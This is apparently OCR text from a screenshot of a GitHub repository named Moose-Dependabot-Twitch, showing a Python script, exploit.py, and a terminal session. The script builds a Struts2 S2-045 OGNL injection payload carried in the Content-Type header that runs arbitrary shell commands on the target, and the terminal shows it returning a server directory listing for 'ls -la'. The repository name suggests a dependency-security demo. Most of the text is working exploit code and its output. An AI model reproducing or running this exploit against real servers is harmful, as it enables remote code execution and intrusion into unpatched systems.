 Chrome File Edit View History Bookmarks People Tab Window Help
28
100%
Moose-Dependabot-Twitch/ex
Visual Studio Codespaces
Orders
github.com/octodemo/Moose-Dependabot-Twitch/blob/main/exploit.py
ABP
1
8 import ssl
9
10
11 def exploit(url, cmd):
12 payload = "%{(#_='multipart/form-data')."
13 payload += "(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)."
14 payload += "(#_memberAccess?"
15 payload += "(#_memberAccess=#dm):"
16 payload += "((#container=#context['com.opensymphony.xwork2.ActionContext.container'])."
17 payload += "(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class))."
18 payload += "(#ognlUtil.getExcludedPackageNames().clear())."
19 payload += "(#ognlUtil.getExcludedClasses().clear())."
20 payload += "(#context.setMemberAccess(#dm))))."
21 payload += "(#cmd='%s')." % cmd
22 payload += "(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win')))."
23 payload += "(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd}))."
24 payload += "(#p=new java.lang.ProcessBuilder(#cmds))."
25 payload += "(#p.redirectErrorStream(true)).(#process=#p.start())."
26 payload += "(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream()))."
27 payload += "(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros))."
28 payload += "(#ros.flush())}"
29
30 try:
31 ctx = ssl.create_default_context()
32 ctx.check_hostname = False
33 ctx.verify_mode = ssl.CERT_NONE
34
35 headers = {'User-Agent': 'Mozilla/5.0', 'Content-Type': payload}
36 request = urllib2.Request(url, headers=headers)
37
38 page = urllib2.urlopen(url=request, context=ctx).read()
39 except httplib.IncompleteRead, e:
40 page = e.partial
41
42 print(page)
Moose-Dependabot-Twitch — -bash — 73×30
Frameworks/Python.framework/
1198, in do_open
en error [Errno 61] Connecti
e-Dependabot-Twitch moose$ python exploit.py http
/3 "ls -la"
che Struts2 S2-045
ders/3 : [*] cmd: ls -la
4096 Oct 19 2019 .
4096 Oct 19 2019 ..
18099 Jul 24 2019 BUILDING.txt
6090 Jul 24 2019 CONTRIBUTING.md
56846 Jul 24 2019 LICENSE
1281 Jul 24 2019 NOTICE
3255 Jul 24 2019 README.md
9363 Jul 24 2019 RELEASE-NOTES
16978 Jul 24 2019 RUNNING.txt
4096 Oct 19 2019 bin
4096 Aug 28 18:12 conf
4096 Oct 19 2019 include
4096 Oct 19 2019 lib
4096 Aug 28 18:12 logs
4096 Oct 19 2019 native-jni-lib
4096 Oct 19 2019 temp
4096 Aug 28 18:12 webapps
4096 Aug 28 18:12 work
e-Dependabot-Twitch moose$
Moose0621